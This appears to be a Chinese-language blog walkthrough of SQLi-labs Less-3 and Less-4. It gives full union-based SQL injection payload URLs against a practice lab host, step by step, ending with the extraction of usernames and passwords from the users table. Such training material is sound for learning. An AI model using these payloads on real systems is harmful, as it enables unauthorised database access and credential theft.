- 回显位置为:网页的第二列和第三列

- 数据库名称:security

- 数据库security中的数据表为:emails,referers,usagents,users

- users中存储这用户的信息,所以这是主要的获取数据的目标表

- users数据库列名:username和password

获取数据:

- 输入:http://38.147.186.138/sqlilabs/Less-3/?id=100') union select 1,2,group_concat(username,password) from users --+



Less-4

第四题的题目Less-4需要通过给url传递 id 参数访问数据:也就是我们的注入点

- 例如:http:///sqlilabs/Less-4/?id=1 访问(查询)数据库中id为1的数据

- 分析:

- 请求方式:get请求

- 请求参数:id

- 返回内容:根据id查询出来的用户信息

- 模拟场景:后端查询用户数据

注入点:http://38.147.186.138/sqlilabs/Less-4/?id=1' and 1=1

手工注入



1. 判断注入类型

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-4/?id=1

判断注入类型:

- 数字型注入测试:

- 字符型测试-单引号闭合:'

- 输入:http://38.147.186.138/sqlilabs/Less-4/?id=1' 正常返回数据

- 字符型测试-单引号闭合+括号:')

- 输入:http://38.147.186.138/sqlilabs/Less-4/?id=1') 正常返回数据

- 字符型测试-双引号闭合:"

- 输入:http://38.147.186.138/sqlilabs/Less-4/?id=1" 不正常返回数据,页面报错,可能存在注入点,1 被引号包围 "1" 说明是一个字符型注入,报错中还有一个 ) 号,可以推断这是一个 双引号加右括号的闭合方式:")

- 输入:http://38.147.186.138/sqlilabs/Less-4/?id=1" 不正常返回数据,页面报错,可能存在注入点,1 被引号包围 "1" 说明是一个字符型注入,报错中还有一个 ) 号,可以推断这是一个 双引号加右括号的闭合方式:")

结果:

- http://38.147.186.138/sqlilabs/Less-4/?id=1" 结果存在注入

- 注入类型为字符型注入:1") 闭合方式为 ")



第二步: 获取字段数

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-4/?id=1

- http://38.147.186.138/sqlilabs/Less-4/?id=1" 结果存在注入

- 注入类型为字符型注入:1") 闭合方式为 ")

获取字段数:

- 输入:http://38.147.186.138/sqlilabs/Less-4/?id=1") order by 1 -- + 字段数为1,显示正常

- 输入:http://38.147.186.138/sqlilabs/Less-4/?id=1") order by 2 -- + 字段数为2,显示正常

- 输入:http://38.147.186.138/sqlilabs/Less-4/?id=1") order by 3 -- + 字段数为3,显示正常

- 输入:http://38.147.186.138/sqlilabs/Less-4/?id=1") order by 4 -- + 字段数为4,显示: Unknown column '4' in 'order clause' ,通过这个报错可以知道 字段的长度为3,因为为4,报错,表示没有这个字段数,也可以理解为超过字段长度

结果:

- 字段数长度为:3



第三步: 确定回显位

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-4/?id=1

- http://38.147.186.138/sqlilabs/Less-4/?id=1" 结果存在注入

- 注入类型为字符型注入:1") 闭合方式为 ")

- 字段数长度为:3

确定回显位:

- 输入:http://38.147.186.138/sqlilabs/Less-4/?id=100") union select 1,2,3 --+ 显示回显位,回显位就是看看表格里面那一列是在页面显示的。可以看到是第二列和第三列里面的数据显存位的数据2和3

结果:

- 回显位置为:网页的第二列和第三列



第四步:获取当前数据库库名

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-4/?id=1

- http://38.147.186.138/sqlilabs/Less-4/?id=1" 结果存在注入

- 注入类型为字符型注入:1") 闭合方式为 ")

- 字段数长度为:3

- 回显位置为:网页的第二列和第三列

获取当前数据库库名:

- 使用myqsl中的database()函数获取数据库名称

- 输入:http://38.147.186.138/sqlilabs/Less-4/?id=100") union select 1,database(),3 --+

结果:

- 数据库名称为:security

第五步:获取数据库所有表名

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-4/?id=1

- http://38.147.186.138/sqlilabs/Less-4/?id=1" 结果存在注入

- 注入类型为字符型注入:1") 闭合方式为 ")

- 字段数长度为:3

- 回显位置为:网页的第二列和第三列

- 数据库名称为:security

获取数据库所有表名: http://38.147.186.138/sqlilabs/Less-4/?id=100") union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema='security' --+

结果:

- 数据库security中的数据表为:emails,referers,usagents,users

- users中存储这用户的信息,所以这是主要的获取数据的目标表



已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-4/?id=1

- http://38.147.186.138/sqlilabs/Less-4/?id=1" 结果存在注入

- 注入类型为字符型注入:1") 闭合方式为 ")

- 字段数长度为:3

- 回显位置为:网页的第二列和第三列

- 数据库名称为:security

- 数据库security中的数据表为:emails,referers,usagents,users

- users中存储这用户的信息,所以这是主要的获取数据的目标表

获取数据表列名:

- 输入:http://38.147.186.138/sqlilabs/Less-4/?id=100") union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

结果:

- 通过上图中获取到的数据表列名可以确定 username和password为主要用户数据的列名



第六步:获取数据

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-4/?id=1

- http://38.147.186.138/sqlilabs/Less-4/?id=1" 结果存在注入

- 注入类型为字符型注入:1") 闭合方式为 ")

- 字段数长度为:3

- 回显位置为:网页的第二列和第三列

- 数据库名称为:security

- 数据库security中的数据表为:emails,referers,usagents,users

- users中存储这用户的信息,所以这是主要的获取数据的目标表

- 通过上图中获取到的数据表列名可以确定 username和password为主要用户数据的列名

获取数据:

- 输入:http://38.147.186.138/sqlilabs/Less-4/?id=100") union select 1,2,group_concat(username,password) from users --+

![BUUCTF---misc---[BJDCTF2020]纳尼](https://img-blog.csdnimg.cn/direct/531280b5aa2541249d4e44445aaba84a.png)

![[方法] Unity 解决类《原神》角色移动方向问题](/images/no-images.jpg)